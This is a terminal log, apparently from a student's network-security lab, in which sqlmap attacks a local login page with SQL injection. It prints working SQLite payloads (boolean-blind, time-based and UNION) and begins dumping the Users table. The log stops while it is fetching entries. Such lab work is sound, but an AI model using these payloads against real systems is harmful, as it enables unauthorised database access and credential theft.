 mohamad@mohamad-Lenovo-ideapad-320-15IKB:~/Desktop/ThirdYear/NCS/Network-and-Cyber-Security/Lab04/sqlmap-dev$ sqlmap -u "http://0.0.0.0:7777/login.html" --data="username=' OR 1=1--&password=zzz&Login=Login" --method=POST --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 11:48:07 /2024-11-17/
[11:48:08] [WARNING] it appears that you have provided tainted parameter values ('username=' OR 1=1--') with most likely leftover chars/statements from manual SQL injection test(s). Please, always use only valid parameter values so sqlmap
 could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
it appears that provided value for POST parameter 'username' has boundaries. Do you want to inject inside? ('' OR 1=1*--') [y/N] y
[11:48:27] [INFO] resuming back-end DBMS 'sqlite'
[11:48:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=' OR 1=1 AND 4605=4605--&password=zzz&Login=Login
    Type: time-based blind
    Title: SQLite > 2.0 time-based blind - Parameter replace (heavy query)
    Payload: username=' OR 1=(SELECT LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))))--&password=zzz&Login=Login
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=' OR 1=-6795 UNION ALL SELECT NULL,CHAR(113,98,112,122,113)||CHAR(74,117,114,119,72,87,100,76,69,87,118,90,105,106,86,112,118,69,121,98,68,121,115,116,120,88,68,103,82,87,67,113,118,98,67,106,118,102,89,114)||CHAR(11
3,112,106,106,113),NULL-- BaqX--&password=zzz&Login=Login
---
[11:48:28] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[11:48:28] [INFO] fetching tables for database: 'SQLite_masterdb'
[11:48:28] [INFO] fetching columns for table 'Users'
[11:48:28] [INFO] fetching entries for table 'Users'